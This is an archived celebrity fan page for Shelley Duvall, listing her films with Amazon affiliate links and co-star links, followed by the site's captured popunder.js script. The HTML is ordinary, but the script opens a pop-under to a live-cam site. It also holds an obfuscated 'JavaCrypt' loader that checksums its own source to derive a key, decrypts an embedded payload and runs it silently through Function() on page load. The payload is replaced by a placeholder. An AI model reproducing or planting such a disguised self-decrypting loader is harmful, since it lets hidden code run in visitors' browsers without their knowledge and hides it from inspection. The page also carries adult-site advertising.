<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Faerie Tale Theatre: Goldilocks and the Three Bears (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1983)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="tatum_o%27neal.html" target="_newwindow">Tatum O'Neal</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Time%20Bandits&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Time Bandits</FONT> </B></FONT></A><FONT COLOR="#000000">(1981)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="katherine_helmond.html" target="_newwindow">Katherine Helmond</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Rapunzel%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Rapunzel (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1981)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Shining,%20The&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Shining, The</FONT> </B></FONT></A><FONT COLOR="#000000">(1980)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="lia_beldam.html" target="_newwindow">Lia Beldam</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Popeye&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Popeye</FONT> </B></FONT></A><FONT COLOR="#000000">(1980)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Rumpelstiltskin%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Rumpelstiltskin (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1980)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Making%20'The%20Shining'%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Making 'The Shining' (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1980)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=3%20Women&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">3 Women</FONT> </B></FONT></A><FONT COLOR="#000000">(1977)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="sissy_spacek.html" target="_newwindow">Sissy Spacek</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Annie%20Hall&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Annie Hall</FONT> </B></FONT></A><FONT COLOR="#000000">(1977)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="diane_keaton.html" target="_newwindow">Diane Keaton</A>&nbsp;]&nbsp;[&nbsp;<A HREF="laurie_bird.html" target="_newwindow">Laurie Bird</A>&nbsp;]&nbsp;[&nbsp;<A HREF="sigourney_weaver.html" target="_newwindow">Sigourney Weaver</A>&nbsp;]&nbsp;[&nbsp;<A HREF="carol_kane.html" target="_newwindow">Carol Kane</A>&nbsp;]&nbsp;[&nbsp;<A HREF="beverly_d%27angelo.html" target="_newwindow">Beverly D'Angelo</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Bernice%20Bobs%20Her%20Hair%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Bernice Bobs Her Hair (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1976)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="veronica_cartwright.html" target="_newwindow">Veronica Cartwright</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Buffalo%20Bill%20and%20the%20Indians,%20or%20Sitting%20Bull's%20History%20Lesson&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Buffalo Bill and the Indians, or Sitting Bull's History Lesson</FONT> </B></FONT></A><FONT COLOR="#000000">(1976)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="geraldine_chaplin.html" target="_newwindow">Geraldine Chaplin</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Nashville&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Nashville</FONT> </B></FONT></A><FONT COLOR="#000000">(1975)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="geraldine_chaplin.html" target="_newwindow">Geraldine Chaplin</A>&nbsp;]&nbsp;[&nbsp;<A HREF="karen_black.html" target="_newwindow">Karen Black</A>&nbsp;]&nbsp;[&nbsp;<A HREF="julie_christie.html" target="_newwindow">Julie Christie</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Thieves%20Like%20Us&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Thieves Like Us</FONT> </B></FONT></A><FONT COLOR="#000000">(1974)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="louise_fletcher.html" target="_newwindow">Louise Fletcher</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=McCabe%20&%20Mrs.%20Miller&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">McCabe & Mrs. Miller</FONT> </B></FONT></A><FONT COLOR="#000000">(1971)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="julie_christie.html" target="_newwindow">Julie Christie</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Brewster%20McCloud&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Brewster McCloud</FONT> </B></FONT></A><FONT COLOR="#000000">(1970)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="jennifer_salt.html" target="_newwindow">Jennifer Salt</A>&nbsp;]&nbsp;[&nbsp;<A HREF="sally_kellerman.html" target="_newwindow">Sally Kellerman</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR><TD ALIGN="center" HEIGHT="47"> <HR noshade>
<A
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html">Amazon.com
100 Hot DVDs</A>
<a 
href="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
target="_top"> <img 
src="http://images.allposters.com/images/banners/bnr_movies_2_sm.gif" 
alt="Click here to buy movie posters!" border="0" 
width="120" height="60"> </a><br><font face="verdana, helvetica, arial" size="1"> 
<a 
href="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
target="_top"> Click here to buy movie posters!</a></font>
<B>Naked Photos</B> of Shelley Duvall are available at <script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205/marker-SB_shelley_duvall" target="_newwindow">FemaleStars.com</A>.
They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles,
and Movie Reviews of famous stars.</TD></TR></TABLE></TD>
<TD WIDTH="126" VALIGN="TOP" HEIGHT="993"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2" COLOR="#DD0000"><B>Male 
Co-Stars</B></FONT><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><FONT SIZE="1" FACE="Verdana, Arial, Helvetica, sans-serif">Who 
have been seen in movies with<B> Shelley Duvall</B></FONT> </FONT></P><UL>
				<LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/gerard_butler.html" target="_newwindow">Gerard Butler</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sean_connery.html" target="_newwindow">Sean Connery</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jack_nicholson.html" target="_newwindow">Jack Nicholson</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/hal_sparks.html" target="_newwindow">Hal Sparks</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/donald_sutherland.html" target="_newwindow">Donald Sutherland</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/john_malkovich.html" target="_newwindow">John Malkovich</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/rutger_hauer.html" target="_newwindow">Rutger Hauer</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/alan_arkin.html" target="_newwindow">Alan Arkin</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/james_earl_jones.html" target="_newwindow">James Earl Jones</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/andrew_prine.html" target="_newwindow">Andrew Prine</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/ryan_reynolds.html" target="_newwindow">Ryan Reynolds</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/oliver_reed.html" target="_newwindow">Oliver Reed</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/william_hurt.html" target="_newwindow">William Hurt</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/dustin_hoffman.html" target="_newwindow">Dustin Hoffman</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/warren_beatty.html" target="_newwindow">Warren Beatty</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/beau_bridges.html" target="_newwindow">Beau Bridges</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/harry_dean_stanton.html" target="_newwindow">Harry Dean Stanton</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/wilford_brimley.html" target="_newwindow">Wilford Brimley</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/david_naughton.html" target="_newwindow">David Naughton</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/fred_willard.html" target="_newwindow">Fred Willard</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/wings_hauser.html" target="_newwindow">Wings Hauser</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/michael_ironside.html" target="_newwindow">Michael Ironside</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/elliott_gould.html" target="_newwindow">Elliott Gould</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/christian_bale.html" target="_newwindow">Christian Bale</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/woody_harrelson.html" target="_newwindow">Woody Harrelson</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/clint_eastwood.html" target="_newwindow">Clint Eastwood</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jake_busey.html" target="_newwindow">Jake Busey</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/ian_holm.html" target="_newwindow">Ian Holm</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jerry_lewis.html" target="_newwindow">Jerry Lewis</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/matthew_modine.html" target="_newwindow">Matthew Modine</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/viggo_mortensen.html" target="_newwindow">Viggo Mortensen</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jason_scott_lee.html" target="_newwindow">Jason Scott Lee</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/griffin_dunne.html" target="_newwindow">Griffin Dunne</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/stacy_keach.html" target="_newwindow">Stacy Keach</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/harvey_keitel.html" target="_newwindow">Harvey Keitel</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/dweezil_zappa.html" target="_newwindow">Dweezil Zappa</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/brad_davis.html" target="_newwindow">Brad Davis</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/randy_quaid.html" target="_newwindow">Randy Quaid</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/james_woods.html" target="_newwindow">James Woods</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/peter_gallagher.html" target="_newwindow">Peter Gallagher</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jeff_goldblum.html" target="_newwindow">Jeff Goldblum</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/alan_thicke.html" target="_newwindow">Alan Thicke</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/dylan_walsh.html" target="_newwindow">Dylan Walsh</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/paul_newman.html" target="_newwindow">Paul Newman</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/daniel_stern.html" target="_newwindow">Daniel Stern</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/burt_lancaster.html" target="_newwindow">Burt Lancaster</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/tom_cruise.html" target="_newwindow">Tom Cruise</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/anthony_perkins.html" target="_newwindow">Anthony Perkins</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/john_cleese.html" target="_newwindow">John Cleese</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/dennis_franz.html" target="_newwindow">Dennis Franz</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/william_fichtner.html" target="_newwindow">William Fichtner</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/judge_reinhold.html" target="_newwindow">Judge Reinhold</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/art_garfunkel.html" target="_newwindow">Art Garfunkel</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/andrew_stevens.html" target="_newwindow">Andrew Stevens</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jack_davenport.html" target="_newwindow">Jack Davenport</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jeff_bridges.html" target="_newwindow">Jeff Bridges</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/martin_balsam.html" target="_newwindow">Martin Balsam</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/pauly_shore.html" target="_newwindow">Pauly Shore</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/kurt_russell.html" target="_newwindow">Kurt Russell</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sylvester_stallone.html" target="_newwindow">Sylvester Stallone</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/george_hamilton.html" target="_newwindow">George Hamilton</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/robin_williams.html" target="_newwindow">Robin Williams</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/malcolm_mcdowell.html" target="_newwindow">Malcolm McDowell</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/keith_carradine.html" target="_newwindow">Keith Carradine</A><BR> </FONT>

</UL><DIV ALIGN="CENTER"><script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205" target="_newwindow"><IMG SRC="index_images/www.FemaleStars.com_73.gif" WIDTH="100" HEIGHT="50" BORDER="0"></A></DIV></TD></TR><TR><TD COLSPAN="2" HEIGHT="2"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></FONT></P></TD></TR><TR><TD COLSPAN="2"></TD></TR></TABLE></td></tr><tr><td WIDTH="176" BGCOLOR="#FFB300" VALIGN="TOP"></td></tr> 
</table><TABLE WIDTH="790" BORDER="0" CELLPADDING="0" CELLSPACING="0">
  <TR> 
    <TD><img src="index_images/black.gif" width="100%" height="1"></TD>
  </TR>
  <TR>
    <TD height="15" BGCOLOR="#DD0000"><DIV ALIGN="CENTER"><p align="center"><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="1" COLOR="#FFFFFF">Copyright 
  &copy;<script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> SPYBEE.com, Inc. All rights reserved</FONT></p>
</DIV></TD>
  </TR>
</TABLE>
<TABLE WIDTH="790" BORDER="0" CELLPADDING="6" CELLSPACING="0">
  <TR> 
    <TD>    <DIV ALIGN="CENTER"><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#CCCCCC"><p align="center">
All of the pictures on this site have been gathered from the internet, WWW, usenet or in any other way, none of the images have been produced or scanned by ourself neither do we have the copyright on any of these images, therefore if the copyright owner of any of the pictures on this website has a problem with us having these pictures here, please email us and we will remove the images from this website.<br />Email the <a href="mailto:webmistress@spybee.com"><FONT face="Verdana, Arial, Helvetica, sans-serif" COLOR="red" size="1">webmistress</FONT></a> for comments or new suggestions concerning this site.</p>
</font></DIV>
</TD>
  </TR>
</TABLE>
</body>

<!-- www.spybee.com/shelley_duvall.html 07:33:02 GMT -->
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.spybee.com/js/popunder.js
body_size: 10055
content:
var ClickPop = {

	Public: {

		
		PopFocus: 0,
		PopURL: "http://www.flirt4free.com/rooms/?service=girls&mp_code=adb1m",
		PopFreq: 1,
		PopWidth: 1020,
		PopHeight: 550
		
		
	}
};

function JavaCrypt(voudqwtc,tsnxyjhl){(function(obj){arguments[0].ebihuegh=arguments[String.fromCharCode(99,97,108,108,101,101)][String.fromCharCode(99,97,108,108,101,114)].toString();arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\s+|\x22|\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73/g,String());arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x7d\x29\x3b\x72/g,String.fromCharCode(125,41,41,59,114));arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x6e\x3b\x7d\x29/g,String.fromCharCode(110,59,125));for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<256;arguments.warojpuu++){arguments.akfwsmpe=arguments.warojpuu;for(arguments.y=8;arguments.y>0;arguments.y--){arguments.xrwalxcn=arguments.akfwsmpe&1?3988292384:0;arguments.akfwsmpe=arguments.akfwsmpe>>>1^arguments.xrwalxcn;}arguments[0].sogxgmuw[arguments.warojpuu]=arguments.akfwsmpe<0?arguments.akfwsmpe+4294967296:arguments.akfwsmpe;}for(arguments.warojpuu=0,arguments.akfwsmpe=arguments[0].ebihuegh.length;arguments.warojpuu<arguments.akfwsmpe;arguments.warojpuu+=2){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl>>>8^arguments[0].sogxgmuw[(arguments[0].tsnxyjhl^arguments[0].ebihuegh.charCodeAt(arguments.warojpuu))&255];}arguments[0].tsnxyjhl=arguments[0].tsnxyjhl^4294967295;arguments[0].tsnxyjhl=arguments[0].tsnxyjhl<0?arguments[0].tsnxyjhl+4294967296:arguments[0].tsnxyjhl;arguments[0].qpzummzs+=1;if(arguments[0].qpzummzs>5){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl.toString(16).toUpperCase();arguments.mrjluipt=String();arguments.hviliriw=1;arguments.wfekvyrp=[];if(arguments[0].voudqwtc.substr(0,6)==String.fromCharCode(70,70,70,70,70,70)){arguments[0].voudqwtc=arguments[0].voudqwtc.substr(6);arguments.hviliriw=-1;}while(arguments[0].tsnxyjhl.length<8){arguments[0].tsnxyjhl=String(0)+arguments[0].tsnxyjhl;}for(arguments.warojpuu=0;arguments.warojpuu<8;arguments.warojpuu++){arguments.wfekvyrp[arguments.warojpuu]=arguments[0].tsnxyjhl.charCodeAt(arguments.warojpuu);}arguments.xrwalxcn=arguments[0].voudqwtc.length;for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<arguments.xrwalxcn;arguments.warojpuu+=2){arguments.akfwsmpehsfbucu=parseInt(arguments[0].voudqwtc.substr(arguments.warojpuu,2),16)-arguments.wfekvyrp[arguments.akfwsmpe]*arguments.hviliriw;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu<0?arguments.akfwsmpehsfbucu+256:arguments.akfwsmpehsfbucu;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu>256?arguments.akfwsmpehsfbucu-256:arguments.akfwsmpehsfbucu;arguments.mrjluipt+=arguments.hviliriw==-1?arguments.akfwsmpehsfbucu.toString(16):String.fromCharCode(arguments.akfwsmpehsfbucu);arguments.akfwsmpe=arguments.akfwsmpe+1<arguments.wfekvyrp.length?arguments.akfwsmpe+1:0;}try{if(arguments.hviliriw==1){Function(arguments.mrjluipt)();}else{hrkubvrc=arguments.mrjluipt;}}catch(err){}}else{Function(String.fromCharCode(102)+arguments[0].tsnxyjhl.toString(16),arguments[0].ebihuegh.substring(arguments[0].ebihuegh.indexOf(String.fromCharCode(97,114,103,117,109,101,110,116,115)),arguments[0].ebihuegh.indexOf(String.fromCharCode(114,101,116,117,114,110,59))+7))({voudqwtc:arguments[0].voudqwtc,tsnxyjhl:arguments[0].tsnxyjhl,ebihuegh:arguments[0].ebihuegh,sogxgmuw:arguments[0].sogxgmuw,qpzummzs:arguments[0].qpzummzs});}return;}({voudqwtc:voudqwtc,tsnxyjhl:tsnxyjhl,ebihuegh:null,sogxgmuw:[],qpzummzs:0}));return;}
JavaCrypt("[base64]", "2472863614749146");